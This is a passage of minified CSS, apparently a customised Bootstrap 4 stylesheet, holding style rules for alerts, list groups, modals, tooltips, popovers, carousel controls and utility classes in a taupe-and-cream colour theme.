2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#21262d;background-color:#d9dbdd;border-color:#caccd0}.alert-primary hr{border-top-color:#bcbfc4}.alert-primary .alert-link{color:#0b0d10}.alert-secondary{color:#666055;background-color:#f3f1ed;border-color:#efebe5}.alert-secondary hr{border-top-color:#e5dfd5}.alert-secondary .alert-link{color:#4a463e}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}.alert-taupe{color:#666055;background-color:#f3f1ed;border-color:#efebe5}.alert-taupe hr{border-top-color:#e5dfd5}.alert-taupe .alert-link{color:#4a463e}.alert-taupe-45{color:#77746f;background-color:#faf9f7;border-color:#f8f6f4}.alert-taupe-45 hr{border-top-color:#eee9e4}.alert-taupe-45 .alert-link{color:#5d5a56}.alert-cream{color:#807f7a;background-color:#fdfdfb;border-color:#fdfcf9}.alert-cream hr{border-top-color:#f7f2e6}.alert-cream .alert-link{color:#666561}.alert-cream-85{color:#807f7a;background-color:#fdfdfb;border-color:#fdfcf9}.alert-cream-85 hr{border-top-color:#f7f2e6}.alert-cream-85 .alert-link{color:#666561}.alert-cream-45{color:#838380;background-color:#fefefd;border-color:#fefefc}.alert-cream-45 hr{border-top-color:#f8f8e9}.alert-cream-45 .alert-link{color:#696967}.alert-light-grey{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light-grey hr{border-top-color:#ebebeb}.alert-light-grey .alert-link{color:#5e5e5e}.alert-interaction{color:#243246;background-color:#dadfe7;border-color:#cbd3dd}.alert-interaction hr{border-top-color:#bcc6d3}.alert-interaction .alert-link{color:#131a24}.alert-text{color:#1b1b1b;background-color:#d6d6d6;border-color:#c6c6c6}.alert-text hr{border-top-color:#b9b9b9}.alert-text .alert-link{color:#020202}.alert-disabled{color:#302e2f;background-color:#dedede;border-color:#d1d0d1}.alert-disabled hr{border-top-color:#c4c3c4}.alert-disabled .alert-link{color:#161516}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#404a57;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#404a57;border-color:#404a57}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#21262d;background-color:#caccd0}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#21262d;background-color:#bcbfc4}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#21262d;border-color:#21262d}.list-group-item-secondary{color:#666055;background-color:#efebe5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#666055;background-color:#e5dfd5}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#666055;border-color:#666055}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.list-group-item-taupe{color:#666055;background-color:#efebe5}.list-group-item-taupe.list-group-item-action:focus,.list-group-item-taupe.list-group-item-action:hover{color:#666055;background-color:#e5dfd5}.list-group-item-taupe.list-group-item-action.active{color:#fff;background-color:#666055;border-color:#666055}.list-group-item-taupe-45{color:#77746f;background-color:#f8f6f4}.list-group-item-taupe-45.list-group-item-action:focus,.list-group-item-taupe-45.list-group-item-action:hover{color:#77746f;background-color:#eee9e4}.list-group-item-taupe-45.list-group-item-action.active{color:#fff;background-color:#77746f;border-color:#77746f}.list-group-item-cream{color:#807f7a;background-color:#fdfcf9}.list-group-item-cream.list-group-item-action:focus,.list-group-item-cream.list-group-item-action:hover{color:#807f7a;background-color:#f7f2e6}.list-group-item-cream.list-group-item-action.active{color:#fff;background-color:#807f7a;border-color:#807f7a}.list-group-item-cream-85{color:#807f7a;background-color:#fdfcf9}.list-group-item-cream-85.list-group-item-action:focus,.list-group-item-cream-85.list-group-item-action:hover{color:#807f7a;background-color:#f7f2e6}.list-group-item-cream-85.list-group-item-action.active{color:#fff;background-color:#807f7a;border-color:#807f7a}.list-group-item-cream-45{color:#838380;background-color:#fefefc}.list-group-item-cream-45.list-group-item-action:focus,.list-group-item-cream-45.list-group-item-action:hover{color:#838380;background-color:#f8f8e9}.list-group-item-cream-45.list-group-item-action.active{color:#fff;background-color:#838380;border-color:#838380}.list-group-item-light-grey{color:#777;background-color:#f8f8f8}.list-group-item-light-grey.list-group-item-action:focus,.list-group-item-light-grey.list-group-item-action:hover{color:#777;background-color:#ebebeb}.list-group-item-light-grey.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-interaction{color:#243246;background-color:#cbd3dd}.list-group-item-interaction.list-group-item-action:focus,.list-group-item-interaction.list-group-item-action:hover{color:#243246;background-color:#bcc6d3}.list-group-item-interaction.list-group-item-action.active{color:#fff;background-color:#243246;border-color:#243246}.list-group-item-text{color:#1b1b1b;background-color:#c6c6c6}.list-group-item-text.list-group-item-action:focus,.list-group-item-text.list-group-item-action:hover{color:#1b1b1b;background-color:#b9b9b9}.list-group-item-text.list-group-item-action.active{color:#fff;background-color:#1b1b1b;border-color:#1b1b1b}.list-group-item-disabled{color:#302e2f;background-color:#d1d0d1}.list-group-item-disabled.list-group-item-action:focus,.list-group-item-disabled.list-group-item-action:hover{color:#302e2f;background-color:#c4c3c4}.list-group-item-disabled.list-group-item-action.active{color:#fff;background-color:#302e2f;border-color:#302e2f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.insight-listing.loading:after,.listing.loading:after,.loading:after,.spinner-border,header.banner .container-search-header .searchform-wrapper .search-form label:after{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#404a57!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#2a313a!important}.bg-secondary{background-color:#c5b9a3!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#b1a184!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-taupe{background-color:#c5b9a3!important}a.bg-taupe:focus,a.bg-taupe:hover,button.bg-taupe:focus,button.bg-taupe:hover{background-color:#b1a184!important}.bg-taupe-45{background-color:#e5e0d6!important}a.bg-taupe-45:focus,a.bg-taupe-45:hover,button.bg-taupe-45:focus,button.bg-taupe-45:hover{background-color:#d1c8b7!important}.bg-cream{background-color:#f7f5ea!important}a.bg-cream:focus,a.bg-cream:hover,button.bg-cream:focus,button.bg-cream:hover{background-color:#e9e3c5!important}.bg-cream-85{background-color:#f7f5ea!important}a.bg-cream-85:focus,a.bg-cream-85:hover,button.bg-cream-85:focus,button.bg-cream-85:hover{background-color:#e9e3c5!important}.bg-cream-45{background-color:#fbfbf6!important}a.bg-cream-45:focus,a.bg-cream-45:hover,button.bg-cream-45:focus,button.bg-cream-45:hover{background-color:#ebebd3!important}.bg-light-grey{background-color:#e5e5e5!important}a.bg-light-grey:focus,a.bg-light-grey:hover,button.bg-light-grey:focus,button.bg-light-grey:hover{background-color:#ccc!important}.bg-interaction{background-color:#456187!important}a.bg-interaction:focus,a.bg-interaction:hover,button.bg-interaction:focus,button.bg-interaction:hover{background-color:#344965!important}.bg-text{background-color:#333!important}a.bg-text:focus,a.bg-text:hover,button.bg-text:focus,button.bg-text:hover{background-color:#1a1a1a!important}.bg-disabled{background-color:#5c585b!important}a.bg-disabled:focus,a.bg-disabled:hover,button.bg-disabled:focus,button.bg-disabled:hover{background-color:#423f41!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#404a57!important}.border-secondary{border-color:#c5b9a3!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-taupe{border-color:#c5b9a3!important}.border-taupe-45{border-color:#e5e0d6!important}.border-cream,.border-cream-85{border-color:#f7f5ea!important}.border-cream-45{border-color:#fbfbf6!important}.border-light-grey{border-color:#e5e5e5!important}.border-interaction{border-color:#456187!important}.border-text{border-color:#333!important}.border-disabled{border-color:#5c585b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media 